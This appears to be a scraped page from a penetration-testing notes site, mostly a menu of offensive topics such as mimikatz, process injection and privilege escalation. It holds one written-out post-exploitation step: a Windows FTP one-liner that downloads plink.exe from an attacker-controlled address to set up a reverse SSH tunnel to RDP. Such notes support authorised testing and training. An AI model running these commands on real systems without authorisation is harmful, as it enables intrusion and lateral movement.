 Adversarial Informatics Combat Module v2.0
File
Adversarial Procedures
Adversarial Enumeration
Active Information Gathering
Targeted Service Enumeration
Windows OS Enum and Postex
Linux OS Enum and Postex
Nmap Vulnerability Scanning
Exploits Payloads and Shells
Transferring and Managing Files
Linux Privilege Escalation
Windows Privilege Escalation
Known Attacks and Exploits
Client Web and Password Attacks
Database Vulnerabilities
Python Code Collection
[+] Postex - Using mimikatz for password recovery
[+] Postex - Tunnel RDP from an Exploited Windows Host
[+] Exploit - Specifying SPOOLSV.EXE process injection
[+] Postex - Reverse SSH Tunnel to RDP Access (Windows XP)
[+] Postex - Prometheus to File Transfer via FTP (Windows XP)
[+] Tunnel through an SSH SOCKS4 proxy server into Internal Network with proxychains
[+] Setup Port Forwarding on a Linux Box with rinetd
[+] Postex - Reverse SSH Tunnel to RDP Access (Windows XP)
- Start the local FTP server
- ./file_xfr_aic.sh ftp
- Download plink.exe via FTP One-Liner:
- echo open 10.11.0.44 >> ftp &echo user ftp ftp >> ftp &echo
binary >> ftp &echo get plink.exe >> ftp &echo bye >> ftp &ftp -n -v
-s:ftp &del ftp
SEARCH
Copy
PENTRN> Adversarial Procedures
Notebook